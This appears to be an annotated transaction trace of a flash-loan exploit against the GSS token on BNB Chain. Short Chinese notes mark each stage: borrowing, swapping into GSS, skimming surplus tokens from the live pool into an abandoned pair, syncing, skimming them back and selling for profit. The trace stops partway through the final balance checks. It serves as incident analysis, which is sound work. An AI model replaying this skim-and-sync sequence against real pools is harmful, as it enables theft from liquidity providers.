 0 0 → CALL [Receiver] 0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c.0x8229c8a0(raw data) ▸ ()
1 1 → CALL DPPOracle.flashLoan Calldata (baseAmount=0, quoteAmount=30,000,000,000,000,000,000,000, _assetTo=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c, data=0x00) ▸ ()
2 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c, amount=30,000,000,000,000,000,000,000) ▸ (true)
4 2 → CALL [Receiver] 0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c.DPPFlashLoanCall Calldata (sender=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c, baseAmount=0, quoteAmount=30,000,000,000,000,000,000,000, data=0x00) ▸ ()
5 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x41304fac(raw data) ▸ ()
6 3 → CALL BSC-USD.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) ▸ (true)
1.获取启动资金GSS
8 3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=30,000,000,000,000,000,000,000, amountOutMin=0, path=[BSC-USD, GSS], to=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c, deadline=1,692,808,036) ▸ ()
47 3 → STATICCALL GSS.balanceOf Calldata (account=0x1ad2_Cake-LP) ▸ (707,162,351,662,098,288,993,428)
48 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair1 token is %s, _when=707,162,351,662,098,288,993,428) ▸ ()
49 3 → STATICCALL GSS.balanceOf Calldata (account=PancakePair) ▸ (828,370,556,936,077,976,021,453)
50 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair2 token is %s, _when=828,370,556,936,077,976,021,453) ▸ ()
51 3 → STATICCALL GSS.balanceOf Calldata (account=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c) ▸ (725,246,549,835,023,177,720,846)
52 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=tom token is %s, _when=725,246,549,835,023,177,720,846) ▸ ()
53 3 → CALL GSS.transfer Calldata (recipient=0x0000000000000000000000000000000000000001, amount=1) ▸ (true)
54 3 → STATICCALL GSS.balanceOf Calldata (account=0x1ad2_Cake-LP) ▸ (707,162,351,662,098,288,993,428)
55 3 → CALL GSS.transfer Calldata (recipient=0x1ad2_Cake-LP, amount=707,162,351,662,098,288,993,328) ▸ (true) 2.向当前的池子发送GSS
131 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.0x41304fac(raw data) ▸ ()
132 3 → CALL 0x1ad2_Cake-LP.skim Calldata (to=PancakePair) ▸ ()
3.当前的池子进行skim给 已经废弃不用的旧池子 。和sync
172 3 → CALL 0x1ad2_Cake-LP.sync Calldata () ▸ ()
176 3 → STATICCALL GSS.balanceOf Calldata (account=0x1ad2_Cake-LP) ▸ (36,357,740,098,859,750,014,223)
177 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair1 token is %s, _when=36,357,740,098,859,750,014,223) ▸ ()
178 3 → STATICCALL GSS.balanceOf Calldata (account=PancakePair) ▸ (2,104,798,601,686,165,387,654,416)
179 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair2 token is %s, _when=2,104,798,601,686,165,387,654,416) ▸ ()
180 3 → STATICCALL GSS.balanceOf Calldata (account=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c) ▸ (20,130,556,193,976,802,637,503)
181 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=tom token is %s, _when=20,130,556,193,976,802,637,503) ▸ ()
182 3 → CALL PancakePair.skim Calldata (to=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c) ▸ () 4.已经废弃不用的旧池子 skim 给黑客
212 3 → STATICCALL GSS.balanceOf Calldata (account=0x1ad2_Cake-LP) ▸ (36,357,740,098,859,750,014,223)
213 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair1 token is %s, _when=36,357,740,098,859,750,014,223) ▸ ()
214 3 → STATICCALL GSS.balanceOf Calldata (account=PancakePair) ▸ (828,370,556,936,077,976,021,453)
215 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair2 token is %s, _when=828,370,556,936,077,976,021,453) ▸ ()
216 3 → STATICCALL GSS.balanceOf Calldata (account=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c) ▸ (1,232,737,198,706,559,843,688,819)
217 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=tom token is %s, _when=1,232,737,198,706,559,843,688,819) ▸ () 5.获利离场
218 3 → STATICCALL GSS.balanceOf Calldata (account=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c) ▸ (1,232,737,198,706,559,843,688,819)
219 3 → CALL GSS.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) ▸ (true)
221 3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=1,232,737,198,706,559,843,688,819, amountOutMin=0, path=[GSS, BSC-USD], to=[Receiver]0x69ed5b59d977695650ec4b29e61c0faa8cc0ed5c, deadline=1,692,808,036) ▸ ()
304 3 → STATICCALL GSS.balanceOf Calldata (account=0x1ad2_Cake-LP) ▸ (1,208,458,078,870,091,601,518,602)
305 3 → STATICCALL 0x000000000000000000636f6e736f6c652e6c6f67.log Calldata (description=pair1 token is %s, _when=1,208,458,078,870,091,601,518,602) ▸ ()
306 3 → STATICCALL GSS.balanceOf Calldata (account=PancakePair) ▸ (828,370,556,936,077,976,021,453)